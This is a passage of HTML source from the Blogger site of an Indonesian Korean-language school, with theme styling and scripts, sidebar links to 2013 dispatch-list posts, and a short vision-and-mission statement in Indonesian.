postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 550;
summary_img = 450;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#header,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1}
h1{font-size:40px}
h2{font-size:30px}
h3{font-size:20px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:40px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
blockquote{margin:20px;color:#666;}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
#search {overflow:hidden;}
#header h1{font-family:'Oswald',Arial,Helvetica,Sans-serif;font-weight:bold;font-size:32px;line-height:32px;}
#header .description{font-family:Arial,Helvetica,Sans-serif;}
.post-title {font-family:Arial,Helvetica,Sans-serif;}
.sidebar h2{font-family:Arial,Helvetica,Sans-serif;}
#footer-widgets h2{font-family:Arial,Helvetica,Sans-serif;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li:hover{visibility:inherit}
.menus li{float:left;position:relative}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{padding:0;position:relative;height:30px;z-index:400}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#fff;padding:9px 15px;text-decoration:none;text-transform:uppercase;font:bold 11px/11px Arial,Helvetica,Sans-serif;text-decoration:none}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#1E8181;outline:0;text-decoration:underline}
.menu-primary li li a{color:#fff;text-transform:none;background:#1E8181;padding:10px 15px;margin:0;border:0;font-weight:normal;text-decoration:none}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#208B8B;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:8px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDSxel6x1I9pHOgllNp-bD3DI1LcElTtoFUzFKs-0wGjjriirJLTkxSPPfq2A1MvnDVIkHfHZClcM04jRPvUrT0AKp_A3obsKszTFUrjguyFUzSOF4L2F1pKKIbTWlr8gH0EQX5ZLnKk4/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container{position:relative;height:44px;z-index:300}
.menu-secondary{}
.menu-secondary ul{min-width:160px}
.menu-secondary li a{color:#FFFFFF;padding:16px 15px;text-decoration:none;text-transform:uppercase;font:bold 12px/12px Arial,Helvetica,Sans-serif}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#1E8181;outline:0}
.menu-secondary li li a{color:#fff;background:#5882FA;padding:10px 15px;text-transform:none;margin:0;font-weight:normal}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#fff;background:#208B8B;outline:0}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:14px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLNKEfiFNeyep31tnInmPeEZKo8tprc82797yC4xBvxReiaQZqY4Qu82aDzHRB0CFfa-n_wykuULlb9idVuedOpHgheeDebaRKWQzCWKGlbH1sRMhhU7nnvfIQOosJ9FpehkKK7PE3hb0/s0/menu-secondary-shadow.png') no-repeat bottom right}
.fp-slider{margin:0 0 0px 0;padding:0px;width:490px;height:250px;overflow:hidden;position:relative;}
.fp-slides-container{}
.fp-slides,.fp-thumbnail,.fp-prev-next,.fp-nav{width:490px;}
.fp-slides,.fp-thumbnail{height:250px;overflow:hidden;position:relative}
.fp-title{color:#fff;text-shadow:0px 1px 0px #000;font:bold 0px Arial,Helvetica,Sans-serif;padding:0 0 0px 0;margin:0}
.fp-title a,.fp-title a:hover{color:#fff;text-shadow:0px 1px 0px #000;text-decoration:none}
.fp-content{position:absolute;bottom:0;left:0;right:0;background:#111;opacity:0.7;filter:alpha(opacity = 0);padding:0px 0px;overflow:hidden}
.fp-content p{color:#fff;text-shadow:0px 0px 0px #000;padding:0;margin:0;line-height:0px}
.fp-more,.fp-more:hover{color:#fff;font-weight:bold}
.fp-nav{height:0px;text-align:center;padding:10px 0;background:#226;}
.fp-pager a{background-image:url(#);cursor:pointer;margin:0 0px 0 0;padding:0;display:inline-block;width:0px;height:0px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:0.7;filter:alpha(opacity = 70)}
.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1.0;filter:alpha(opacity = 100)}
.fp-prev-next-wrap{position:relative;z-index:200}
.fp-prev-next{position:absolute;bottom:130px;left:0;right:0;height:0px}
.fp-prev{margin-top:-180px;float:left;margin-left:0px;width:0px;height:0px;left top no-repeat;opacity:0;filter:alpha(opacity = 0)}
.fp-prev:hover{opacity:0.8;filter:alpha(opacity = 0)}
.fp-next{margin-top:-180px;float:right;width:0px;height:0px;margin-right:0px;opacity:0;filter:alpha(opacity = 0)}
.fp-next:hover{opacity:0.8;filter:alpha(opacity = 0)}
/* -- number page navigation -- */
#blog-pager {padding:6px;font-size:11px;}
#comment-form iframe{padding:5px;width:420px;height:275px;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:26px}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}
.tabs-widget li:first-child{margin:0}
.tabs-widget li a{color:#fff;background:#208B8B;padding:6px 16px;display:block;text-decoration:none;font:bold 12px/12px Arial,Helvetica,Sans-serif}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:#5882FA;color:#fff;text-decoration:none}
.tabs-widget-content{}
.tabviewsection{margin-top:10px;margin-bottom:10px;}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{padding-bottom:0.2em;text-shadow:0px 1px 0px #F2F2F2;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0}
.last,div.last{margin-right:0}
.menu-primary-container{z-index:10 !important;}
.menu-secondary-container{z-index:10 !important;}
</style>
<style type='text/css'>
.post-body img {padding:0px;background:transparent;border:none;}
</style>
<!--[if lte IE 8]> <style type='text/css'> #search{background-position:99% 20%;height:3px;} .fp-slider {height:250px;} .fp-nav {display:none;} </style> <![endif]-->
<script src='http://apis.google.com/js/plusone.js' type='text/javascript'>
{lang: 'en-US'}
</script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=4494869218203157028&amp;zx=b2a46030-baf4-4372-93f6-dec644090ec5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=4494869218203157028&amp;zx=b2a46030-baf4-4372-93f6-dec644090ec5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5095709450607418 -->

</head>
<body>
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div class='span-24'>
<div class='menu-primary-container'>
<div class='pagelistmenusblog no-items section' id='pagelistmenusblog'></div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.belajarkorea.com/' style='display: block'>
<img alt='Sejong Lembaga Indonesia Korea' height='140px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTfVzc-Vyx9Ms5YY-mjLQ3Pfka4kav5vKMmQvu7TVQy-xRbtHUq31ppBCa1l5moFvrsDw2JH3zDt3Eroa4OG5rVdju9PMixjeXMApHKUL7VpFuxA8SkkSSEre76Vt65DFiIzjXZyDRdxDb/s1600/sejong3.png' style='display: block;padding-left:0px;padding-top:0px;' width='1498px; '/>
</a>
</div>
</div></div>
<div class='header section' id='header2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<embed src=http://flash-clocks.com/free-flash-clocks-blog-topics/free-flash-clock-166.swf width=150 height=25 wmode=transparent type=application/x-shockwave-flash></embed><div style="border: opx dotted #f2f5f6; height: auto; padding: 0px 0px 0px 1px; text-align: center; width: auto;"><form action="http://www.belajarkorea.com/search" method="get"> <input class="textinput" name="q" size="20" type="text" /> <input class="buttonsubmit" name="submit" type="submit" value="go" /><a href=https://www.facebook.com/belajarkorea onmouseover= "if (document.images) document.facebook.src= 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCyZipWocrWbWezTg5rP9H93k7hERTMSZbM19TH5FHcGyu0uvRJZ8gjdJeqWD7W3GBz8E_9VxPqv9lqNNRVLghddTdvRZRKGc7ameT6fSZY7mD_ciN_9hDmtRttVQJ7yX-omGYS0Cy-5S9/s1600/facebook.png';" onmouseout= "if (document.images) document.facebook.src= 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCyZipWocrWbWezTg5rP9H93k7hERTMSZbM19TH5FHcGyu0uvRJZ8gjdJeqWD7W3GBz8E_9VxPqv9lqNNRVLghddTdvRZRKGc7ameT6fSZY7mD_ciN_9hDmtRttVQJ7yX-omGYS0Cy-5S9/s1600/facebook.png';"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCyZipWocrWbWezTg5rP9H93k7hERTMSZbM19TH5FHcGyu0uvRJZ8gjdJeqWD7W3GBz8E_9VxPqv9lqNNRVLghddTdvRZRKGc7ameT6fSZY7mD_ciN_9hDmtRttVQJ7yX-omGYS0Cy-5S9/s1600/facebook.png" name="facebook" border="0" width="40" height="40"/></a></form></div>
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='http://www.belajarkorea.com/'>Home</a></li>
<li><a href='http://www.belajarkorea.com/p/profile-pengajar_22.html'>Profile Pengajar</a></li>
<li><a href='http://www.belajarkorea.com/p/pilihan-program.html'>Pilihan Program</a></li>
<li><a href='http://www.belajarkorea.com/p/blog-page_2167.html'>Tentang Kami</a></li>
<li><a href='http://www.belajarkorea.com/p/visi-dan-misi.html'>Visi dan Misi</a></li>
<li><a href='http://www.belajarkorea.com/p/www.html'>Pendaftaran</a></li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='lsidebar-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Data Sending 2013</h2>
<div class='widget-content'>
<div style="overflow:auto; width:50%px; height:200px; padding:5px; border:0px solid #eee;">
	<a href="http://www.belajarkorea.com/2013/12/pengumuman-berkas-ctki-korea-program-g.html">&#8729; Pengumuman Berkas CTKI Korea</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/sending-berkas-korea-program-g-to-g.html">&#8729; Sending Berkas Korea Prog. gtg</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/sending-berkas-ctki-korea-program-g-to.html">&#8729; Sending Berkas CTKI Korea</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/lamp-1-sending-berkas-ctki-korea-21-okt.html">&#8729; Lampiran 1 sending 21102013</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/lamp-2-sending-berkas-ctki-korea-21-okt.html">&#8729; Lampiran 2 sending 21102013</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/sending-berkas-ctki-korea-program-g-to_3.html">&#8729; Sending Berkas CTKI Prog. gtg 3</a><br/>

	<a href="http://www.belajarkorea.com/2013/12/lamp-1-sending-ctki-korea-13-nov-2013.html">&#8729; Lampiran 1 Sending 13112013</a><br/>

<a href="http://www.belajarkorea.com/2013/12/lamp-2-sending-ctki-korea-13-nov-2013.html">&#8729; Lampiran 2 Sending 13112013</a><br/>

<a href="http://www.belajarkorea.com/2013/09/sending-berkas-ctki-korea-16092013-0001.html">&#8729; Sending berkas CTKI 16092013</a><br/>

	<a href="http://www.belajarkorea.comm/2013/09/lamp-4-daftar-sending-program-g-to-g.html">&#8729; Lampiran 4 sending 12092013</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-3-daftar-sending-program-g-to-g.html">&#8729; Lampiran 3 sending 12092013</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-2-daftar-sending-program-g-to-g.html">&#8729; Lampiran 2 sending 12092013</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-1-daftar-sending-program-g-to-g.html">&#8729; Lampiran 1 sending 12092013</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/sending-berkas-ctki-korea-program-g-to_19.html">&#8729; Sending berkas CTKI 12092013</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-6-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 6 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-5-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 5 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-4-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 4 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-3-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 3 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-2-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 2 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lamp-1-daftar-sending-ctki-korea-13.html">&#8729; Lampiran 1 sending 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/sending-berkas-ctki-korea-program-g-to.html">&#8729; Sending Berkas CTKI 13 Juni</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/berkas-sending-yang-dikembalikan-hrd.html">&#8729; Berkas Sending 03 Mei</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lampiran-sending-26-april-2013-nomor.html">&#8729; Lampiran sending 26 April</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/sending-26-april-2013-nomor-001-245.html">&#8729; Sending 26 April</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lampiran-5-sending-28-pebruari-2013-801.html">&#8729; Lampiran 5 sending 28 Pebruari</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lampiran-4-sending-28-pebruari-2013-601.html">&#8729; Lampiran 4 sending 28 Pebruari</a><br/>

	<a href="http://www.belajarkorea.com/2013/09/lampiran-3-sending-28-pebruari-2013-401.html">&#8729; Lampiran 3 sending 28 Pebruari</a><br/>

</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular pages</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/09/lamp-1-daftar-sending-ctki-korea-13.html'>Lamp 1 Daftar Sending CTKI Korea 13 Juni 2013 001-200</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2014/06/peserta-preliminary-training-30-juni-05.html'>Peserta Preliminary Training 30 Juni - 05 Juli 2014</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/09/berkas-sending-yang-dikembalikan-hrd.html'>Berkas Sending yang Dikembalikan HRD Korea 03 Mei 2013</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/09/lamp-1-daftar-sending-program-g-to-g.html'>Lamp 1 Daftar Sending Program G to G Korea 12092013 001-200</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/09/lamp-3-daftar-sending-program-g-to-g.html'>Lamp 3: Daftar Sending Program G to G Korea 12092013 401-600</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/09/lamp-2-daftar-sending-ctki-korea-13.html'>Lamp 2 Daftar Sending CTKI Korea 13 Juni 2013 201-400</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.belajarkorea.com/2013/12/lamp-1-sending-berkas-ctki-korea-21-okt.html'>Lamp 1 Sending Berkas CTKI Korea 21 Okt 2013, 001-200</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://draft.blogger.com/navbar/4494869218203157028?pa\x3d6324090943683637207\x26origin\x3dhttp://www.belajarkorea.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Find us on Facebook</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FLembaga-Indonesia-Korea-Sejong%2F174028492628830&amp;width=210&amp;height=300&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=100469353369492" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:210px; height:300px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
<p></p></div>
<div id='main-wrapper'>
<!-- Featured Content Slider Started -->
<!-- Featured Content Slider End -->
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='6324090943683637207'></a>
<h3 class='post-title entry-title'>
<a href='http://www.belajarkorea.com/p/visi-dan-misi.html'>Visi dan Misi</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<p>
<span class="Apple-style-span" style="font-family: Arial, sans-serif; line-height: 32px;"><i><b>VISI</b></i></span><br />


<div class="MsoNormal" style="line-height: 200%;">
<span lang="IN" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">&nbsp;&nbsp; &nbsp; &nbsp; Menjadi pusat pembelajaran bahasa Korea terbaik <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 200%;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%;">
<span class="Apple-style-span" style="font-family: Arial, sans-serif;"></span></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify; text-justify: inter-ideograph;">
<span class="Apple-style-span" style="font-family: Arial, sans-serif;"><span lang="IN" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;"><i><b>MISI</b></i><o:p></o:p></span></span></div>
<div class="MsoListParagraphCxSpFirst" style="font-family: Arial, sans-serif; line-height: 200%; text-align: justify; text-indent: -18pt;">
</div>
<ol style="font-family: Arial, sans-serif;">
<li><span lang="IN" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">Menciptakan
suasana belajar yang menyenangkan untuk memenuhi kebutuhan siswa<span style="mso-spacerun: yes;">&nbsp; </span>yang ingin mempelajari bahasa dan budaya
Korea maupun siswa yang belajar untuk kerja ke Korea.</span></li>
<li><span class="Apple-style-span" style="line-height: 32px;"><span lang="IN" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">Mendapatkan
solusi terbaik dalam bidang pengajaran bahasa dan budaya Korea.</span></span></li>
<li><span class="Apple-style-span" style="line-height: 32px;"><span lang="IN" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;"></span></span><span class="Apple-style-span" style="line-height: 32px;">Meningkatkan
kinerja dari semua unit dan karyawan.</span></li>
<li><span class="Apple-style-span" style="line-height: 32px;"></span><span class="Apple-style-span" style="line-height: 32px;">Mengembangkan
organisasi dan menyusun sistem kerja yang telah ada dan<span style="mso-spacerun: yes;">&nbsp; </span>menjadi lebih efisien.</span></li>
<li><span class="Apple-style-span" style="line-height: 32px;"></span><span class="Apple-style-span" style="line-height: 32px;"><span lang="IN" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Arial; mso-fareast-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;"><span style="mso-list: Ignore;"><span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;</span></span></span><span lang="IN" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Menciptakan suasana kerja yang kondusif
yang mendukung terlaksananya proses belajar mengajar yang efektif dan efisien.</span></span></li>
</ol>
<br />


<div class="MsoNormal" style="line-height: 200%;">
<br /></div>
</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='http://www.belajarkorea.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.belajarkorea.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div class='tabviewsection'>
<script type='text/javascript'>
            jQuery(document).ready(function($){
                $(".tabs-widget-content-widget-themater_tabs-844379150-id").hide();
            	$("ul.tabs-widget-widget-themater_tabs-844379150-id li:first a").addClass("tabs-widget-current").show();
            	$(".tabs-widget-content-widget-themater_tabs-844379150-id:first").show();
       
            	$("ul.tabs-widget-widget-themater_tabs-844379150-id li a").click(function() {
            		$("ul.tabs-widget-widget-themater_tabs-844379150-id li a").removeClass("tabs-widget-current a"); 
            		$(this).addClass("tabs-widget-current"); 
            		$(".tabs-widget-content-widget-themater_tabs-844379150-id").hide(); 
            	    var activeTab = $(this).attr("href"); 
